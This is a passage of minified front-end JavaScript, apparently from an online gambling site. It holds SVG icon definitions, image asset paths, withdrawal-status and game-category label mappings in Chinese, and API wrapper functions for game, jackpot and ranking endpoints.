11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" fill="#02ADFF" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n</symbol>'});o.a.add(r);e["default"]=r},"7de6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gift.8139d458.webp"},"7e42":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dj.02e75e20.svg"},"7f04":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rank-title.fa3135a6.svg"},"7f2b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStepActive.fd382150.webp"},"7ffa":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-searcha",use:"icon-searcha-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-searcha"><g fill="none" stroke="#e8c9a1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},"80a3":function(t,e,i){},"81ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bv.d91702a1.svg"},"81e90":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hm.e875a51e.svg"},"81ef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bs.f74bac51.svg"},"81f3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-J9.86c2aaa9.png"},"81fc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ki.1e425fd5.svg"},"82a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/to.ba2127cb.svg"},"832c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vu.0c83fc4f.svg"},8402:function(t,e,i){"use strict";i("290f")},8422:function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{beginDate:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_start:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_end:a()().startOf("day").format("YYYY-MM-DD 23:59:59"),start3:a()().add("-2","d").format("YYYY-MM-DD 00:00:00"),start7:a()().add("-6","d").format("YYYY-MM-DD 00:00:00"),start15:a()().add("-14","d").format("YYYY-MM-DD 00:00:00"),start30:a()().add("-29","d").format("YYYY-MM-DD 00:00:00"),weekStart:a()().isoWeekday(1).format("YYYY-MM-DD 00:00:00"),weekEnd:a()().isoWeekday(7).format("YYYY-MM-DD 23:59:59")}},computed:{...Object(n["c"])(["userInfo"])},methods:{onChangeDt(t){if(!t)return;if(-1===t.indexOf("-"))return t;let e="";return e=t.split("-")[0],"CNY"===e?e:this.userInfo.country+"-"+e},onClassHandle(t){switch(t.flag){case 2:return"is-success";case-3:return"is-fail";case 0:return"is-waite";case 97:return"is-waite";case 98:return"is-waite";case 99:return"is-waite"}},onTransClass(t){switch(t){case 0:return"is-waite";case 2:return"is-success";case-1:return"is-fail";case-2:return"is-fail";case-3:return"is-fail";case 9:return"is-waite";case 97:return"is-waite";case 98:return"is-fail";case 99:return"is-fail";default:return"is-waite"}},onHandleWithdrawalStatus(t){switch(t){case 0:return"等待";case 1:return"处理";case 2:return"批准";case 9:return"待核";case-1:return"取消";case-2:return"取消";case-3:return"拒绝";default:return""}},gameKindTxt(t){let e;switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}}}},"846d":function(t,e,i){},8502:function(t,e,i){},8543:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-email",use:"icon-email-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-email">\n<path d="M14.3065 3.69482L7.99982 7.39482L1.67982 3.68815C2.05254 3.14148 2.67151 2.81453 3.33315 2.81482H12.6665C13.3246 2.82043 13.9379 3.1495 14.3065 3.69482Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00001 8.72072C8.23418 8.72031 8.46412 8.65823 8.66668 8.54072L14.6667 5.03406V11.4807C14.6667 12.5853 13.7712 13.4807 12.6667 13.4807H3.33334C2.22877 13.4807 1.33334 12.5853 1.33334 11.4807V5.03406L7.33334 8.54739C7.53655 8.66257 7.76644 8.72234 8.00001 8.72072Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},8571:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ba.ff62357b.svg"},"869c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-phone",use:"icon-phone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-phone">\n<path d="M3.31494 2.375C3.31494 1.87772 3.51249 1.40081 3.86412 1.04917C4.21575 0.697544 4.69266 0.5 5.18994 0.5L10.8149 0.5C11.3122 0.5 11.7891 0.697544 12.1408 1.04917C12.4924 1.40081 12.6899 1.87772 12.6899 2.375V13.625C12.6899 14.1223 12.4924 14.5992 12.1408 14.9508C11.7891 15.3025 11.3122 15.5 10.8149 15.5H5.18994C4.69266 15.5 4.21575 15.3025 3.86412 14.9508C3.51249 14.5992 3.31494 14.1223 3.31494 13.625V2.375ZM8.93994 12.6875C8.93994 12.4389 8.84117 12.2004 8.66535 12.0246C8.48954 11.8488 8.25108 11.75 8.00244 11.75C7.7538 11.75 7.51534 11.8488 7.33953 12.0246C7.16371 12.2004 7.06494 12.4389 7.06494 12.6875C7.06494 12.9361 7.16371 13.1746 7.33953 13.3504C7.51534 13.5262 7.7538 13.625 8.00244 13.625C8.25108 13.625 8.48954 13.5262 8.66535 13.3504C8.84117 13.1746 8.93994 12.9361 8.93994 12.6875Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"86f2":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-explain",use:"icon-explain-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-explain">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833496 8.00004C0.833496 4.05723 4.05735 0.833374 8.00016 0.833374C11.943 0.833374 15.1668 4.05723 15.1668 8.00004C15.1668 11.9429 11.943 15.1667 8.00016 15.1667C4.05735 15.1667 0.833496 11.9429 0.833496 8.00004ZM8.00016 1.83337C4.60964 1.83337 1.8335 4.60952 1.8335 8.00004C1.8335 11.3906 4.60964 14.1667 8.00016 14.1667C11.3907 14.1667 14.1668 11.3906 14.1668 8.00004C14.1668 4.60952 11.3907 1.83337 8.00016 1.83337Z" fill="white" fill-opacity="0.6" />\n<path d="M8.09598 4.23474C7.32798 4.23474 6.73064 4.46941 6.30398 4.93874C5.87731 5.38674 5.67464 5.98408 5.67464 6.73074H6.51731C6.51731 6.20807 6.63464 5.80274 6.86931 5.50408C7.12531 5.15207 7.51998 4.98141 8.05331 4.98141C8.50131 4.98141 8.85331 5.09874 9.09864 5.35474C9.33331 5.58941 9.46131 5.92007 9.46131 6.34674C9.46131 6.64541 9.35464 6.92274 9.14131 7.18941C9.07731 7.27474 8.94931 7.40274 8.77864 7.57341C8.20264 8.08541 7.85064 8.49074 7.70131 8.81074C7.57331 9.07741 7.50931 9.38674 7.50931 9.73874V9.98408H8.36264V9.73874C8.36264 9.45074 8.42664 9.19474 8.56531 8.96008C8.67198 8.76807 8.83198 8.57607 9.06664 8.37341C9.53598 7.95741 9.82398 7.68007 9.93064 7.55207C10.1973 7.20007 10.336 6.78407 10.336 6.30407C10.336 5.66407 10.1333 5.16274 9.73864 4.80008C9.32264 4.41607 8.77864 4.23474 8.09598 4.23474ZM7.93598 10.7307C7.75464 10.7307 7.60531 10.7841 7.47731 10.9121C7.34931 11.0294 7.29598 11.1787 7.29598 11.3601C7.29598 11.5414 7.34931 11.6907 7.47731 11.8187C7.60531 11.9361 7.75464 12.0001 7.93598 12.0001C8.11731 12.0001 8.26664 11.9361 8.39464 11.8187C8.52264 11.7014 8.58664 11.5521 8.58664 11.3601C8.58664 11.1787 8.52264 11.0294 8.40531 10.9121C8.27731 10.7841 8.11731 10.7307 7.93598 10.7307Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},8702:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tk.e5fa89ea.svg"},8773:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon",use:"icon-coupon-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="#fff" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"87bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/es.c3853709.svg"},"882c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.e042823b.svg"},8834:function(t,e,i){},"88c0":function(t,e,i){"use strict";i("45dd")},"89cb":function(t,e,i){"use strict";i.r(e),i.d(e,"getSWJackpotInfo",(function(){return d})),i.d(e,"getGameFavorList",(function(){return u})),i.d(e,"setGameFavorite",(function(){return h})),i.d(e,"bigPrizeGame",(function(){return p})),i.d(e,"dailyMission",(function(){return f})),i.d(e,"gameRank",(function(){return g})),i.d(e,"gamesStatus",(function(){return m})),i.d(e,"gamesAccessStatus",(function(){return v})),i.d(e,"gamesStatus2",(function(){return C})),i.d(e,"inGame",(function(){return w})),i.d(e,"transferToLocal",(function(){return y})),i.d(e,"queryAgLineConfig",(function(){return b})),i.d(e,"enterGameDomain",(function(){return A})),i.d(e,"queryIslotJackpot",(function(){return L})),i.d(e,"getFbActivityUrl",(function(){return x})),i.d(e,"queryAGMatchRank",(function(){return P})),i.d(e,"querySingleGameRankByProfit",(function(){return E}));var n=i("a026"),s=i("f121"),a={wmsModuleId:"H86",wmsModuleCode:"H86F",wmsModuleCodeExt:"F"};const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,a.wmsModuleId),c=a.wmsModuleCode,l=a.wmsModuleCodeExt,d=t=>n["default"].http.post(o+"/game/prizePool",t),u=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/getFavorList",t)),h=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/favor",t)),p=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/bigPrizeGame",t)),f=t=>n["default"].http.post(o+"/activity/dailyRecommend/dailyMission",t),g=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/gameRank",t)),m=t=>n["default"].http.post(o+"/game/queryGame",t),v=t=>n["default"].http.post(o+"/game/accessStatus",t),C=t=>n["default"].http.post(o+"/game/queryGames",t),w=t=>n["default"].http.post(o+"/game/inGame",t),y=t=>n["default"].http.post(o+"/game/transferToLocal",t),b=t=>n["default"].http.post(o+"/game/queryAgLineConfig",t),A=t=>n["default"].http.post(o+"/game/enterGameDomain",t),L=t=>n["default"].http.post(o+"/jackpot/queryIslotJackpot",t),x=t=>n["default"].http.post(o+"/game/getFbActivityUrl",t),P=t=>n["default"].http.post(o+"/agqjActivity/queryAGMatchRank",t),E=t=>n["default"].http.post(o+"/game/querySingleGameRankByProfit",t)},"89de":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gy.41725ef9.svg"},"89ff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/checked.10895898.svg"},"8a0f":function(t,e,i){},"8a26":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bh.0dc78a04.svg"},"8a92":function(t,e,i){"use strict";i("baa6")},"8b07":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-egame",use:"icon-egame-usage",viewBox:"0 0 24 25",content:'<symbol viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-egame">\n<path d="M2.00145 14.7784V7.35834C2.00145 6.55926 2.52365 6.04435 3.33245 6.04435C4.91118 6.04435 6.49234 6.04678 8.07108 6.03707C8.18037 6.03707 8.38196 5.9642 8.38196 5.9302C8.37711 5.79418 8.34796 5.62174 8.26052 5.52701C7.87677 5.1214 7.46144 4.74493 7.07283 4.34175C6.97811 4.24217 6.87367 4.06243 6.90281 3.96042C6.93196 3.86327 7.12627 3.77826 7.25985 3.7564C7.83062 3.66411 8.40625 3.60824 8.9746 3.51595C9.08389 3.49895 9.21748 3.39694 9.27091 3.29736C9.53808 2.79702 9.77611 2.27725 10.0433 1.77691C10.1064 1.6579 10.2449 1.50246 10.3517 1.50003C10.4537 1.4976 10.5946 1.65547 10.6553 1.77691C10.9152 2.28211 11.1411 2.8043 11.4034 3.3095C11.4617 3.42122 11.6147 3.53052 11.741 3.55238C12.2997 3.65439 12.8656 3.71754 13.4242 3.81469C13.5505 3.83655 13.7448 3.92399 13.7642 4.01143C13.7885 4.12073 13.6938 4.29317 13.5991 4.3879C13.2105 4.77894 12.8048 5.15055 12.4065 5.52944C12.3749 5.56102 12.3239 5.5853 12.3118 5.62417C12.2754 5.72618 12.2244 5.84033 12.2414 5.93991C12.2486 5.98606 12.3968 6.03949 12.4794 6.03949C13.2639 6.04678 14.0508 6.04192 14.8353 6.04192C15.666 6.04192 16.4967 6.0565 17.3273 6.03707C18.0948 6.02006 18.6777 6.60298 18.6632 7.37777C18.634 8.85693 18.6607 10.3385 18.651 11.8201C18.6486 12.0508 18.702 12.1723 18.94 12.25C19.4331 12.4127 19.6104 12.6872 19.6153 13.2288C19.6177 13.4401 19.6711 13.5761 19.9043 13.5178C19.9747 13.5008 20.0792 13.4037 20.0792 13.3405C20.0913 12.4297 20.0937 11.5165 20.0792 10.6057C20.0767 10.5037 19.9602 10.3944 19.8776 10.3045C19.3772 9.74587 19.3141 8.94679 19.7294 8.35659C20.1666 7.73481 20.922 7.50407 21.619 7.77853C22.7047 8.206 22.9427 9.66815 22.0392 10.4284C21.8813 10.562 21.8279 10.6931 21.8279 10.8898C21.8328 12.2621 21.8328 13.6344 21.8303 15.0067C21.8303 15.3807 21.7623 15.4439 21.3859 15.4439C20.8904 15.4439 20.3925 15.4512 19.897 15.4415C19.6833 15.4366 19.5958 15.5168 19.6153 15.7256C19.6736 16.3231 19.3675 16.6632 18.8283 16.821C18.6437 16.8745 18.6583 16.9983 18.6583 17.1343C18.6583 18.8224 18.6607 20.5104 18.6559 22.1984C18.6559 22.8421 18.3013 23.3206 17.7256 23.4614C17.6212 23.4857 17.5119 23.493 17.405 23.493C14.2281 23.4954 11.0512 23.4954 7.87434 23.4954C7.81119 23.4954 7.73104 23.5124 7.68975 23.4809C7.60474 23.4177 7.49059 23.3278 7.48816 23.2453C7.48573 23.1651 7.5926 23.0534 7.67761 23.0048C7.75533 22.9611 7.87191 22.9829 7.96907 22.9829H17.15C17.2593 22.9829 17.3662 22.9829 17.4755 22.9708C17.8665 22.9271 18.1143 22.6696 18.1483 22.281C18.1555 22.2009 18.1507 22.1183 18.1507 22.0381V7.49436C18.1507 7.39478 18.1531 7.29519 18.141 7.19804C18.09 6.84101 17.8228 6.58841 17.4609 6.58598C15.8263 6.57869 14.1941 6.58112 12.5595 6.57626C12.3798 6.57626 12.3409 6.65399 12.3701 6.81186C12.4235 7.10575 12.4867 7.3972 12.5158 7.69352C12.528 7.81496 12.5037 8.00927 12.4284 8.05056C12.3312 8.10399 12.1466 8.0797 12.0349 8.02384C11.5273 7.76639 11.0294 7.49436 10.5363 7.21019C10.3639 7.1106 10.2303 7.11546 10.0627 7.20776C9.5648 7.47978 9.05961 7.74453 8.54955 7.99469C8.44269 8.04813 8.24838 8.08213 8.18766 8.02627C8.10508 7.95098 8.07836 7.77367 8.09051 7.64737C8.11479 7.38749 8.16337 7.12761 8.22895 6.87744C8.28967 6.64427 8.22409 6.57626 7.98607 6.57626C6.42434 6.58355 4.8626 6.58112 3.30087 6.58112H3.22072C2.81268 6.60298 2.55279 6.86529 2.53579 7.27334C2.53336 7.30977 2.53579 7.3462 2.53579 7.38263V22.1693C2.53579 22.7109 2.7811 22.9587 3.32516 22.9805C3.53161 22.9902 3.74049 22.9902 3.94694 22.9902C4.11938 22.9902 4.23354 23.0728 4.23354 23.2428C4.23354 23.4129 4.11696 23.4979 3.94694 23.4954C3.68463 23.4954 3.42231 23.5051 3.16243 23.493C2.5868 23.4663 2.11561 23.0461 2.0306 22.4753C2.00388 22.298 2.00631 22.1159 2.00631 21.9361C1.99902 19.5462 1.99902 17.1635 2.00145 14.7784ZM7.70918 4.22516C7.83062 4.35632 7.89377 4.42676 7.96178 4.49476C8.23624 4.76679 8.50584 5.04854 8.79244 5.30842C8.96488 5.46386 8.99403 5.63145 8.95031 5.84276C8.86773 6.24837 8.79244 6.65641 8.71714 7.06446C8.705 7.12761 8.71471 7.19318 8.71471 7.30977C9.08389 7.12032 9.43122 6.98188 9.72996 6.77786C10.1477 6.49368 10.5072 6.5204 10.9104 6.807C11.197 7.01345 11.5321 7.15432 11.9208 7.36563C11.8552 6.95273 11.8455 6.60541 11.741 6.28966C11.554 5.73346 11.7216 5.34728 12.1758 5.01453C12.4381 4.82265 12.6567 4.56763 12.9384 4.30289C12.7878 4.26403 12.7053 4.23488 12.6203 4.22031C12.2559 4.16444 11.8892 4.09887 11.5224 4.06486C11.2504 4.03815 11.078 3.92885 10.9735 3.66896C10.8399 3.33379 10.6699 3.01561 10.512 2.69015C10.4683 2.59785 10.4149 2.50799 10.3299 2.3574C10.0919 2.83345 9.87569 3.24635 9.68381 3.66654C9.57937 3.89727 9.43122 4.009 9.17619 4.03329C8.71714 4.07944 8.25567 4.1523 7.70918 4.22516ZM18.6777 16.2915C18.9522 16.2381 19.0955 16.124 19.0906 15.8689C19.0882 15.6795 19.0858 15.49 19.0906 15.3006C19.0979 14.997 19.1781 14.9193 19.4841 14.9168C19.999 14.9144 20.5139 14.9071 21.0264 14.9193C21.2523 14.9241 21.3227 14.8513 21.3203 14.6254C21.3106 13.4523 21.3179 12.2791 21.3154 11.106C21.3154 10.783 21.3106 10.7927 20.8005 10.7806C20.5358 10.7733 20.5965 10.953 20.5965 11.0914C20.5916 11.9585 20.5916 12.8232 20.5965 13.6903C20.5989 13.9307 20.4921 14.0425 20.2565 14.04H19.4185C19.2096 14.04 19.1004 13.9356 19.0955 13.7267C19.0906 13.5373 19.0882 13.3478 19.0906 13.1584C19.0931 12.8936 18.9522 12.7722 18.6777 12.7382V16.2915ZM22.0659 9.24797C22.0684 8.65776 21.6166 8.19143 21.0386 8.18657C20.4605 8.18171 19.9844 8.64562 19.9772 9.22125C19.9723 9.79931 20.4362 10.2778 21.0094 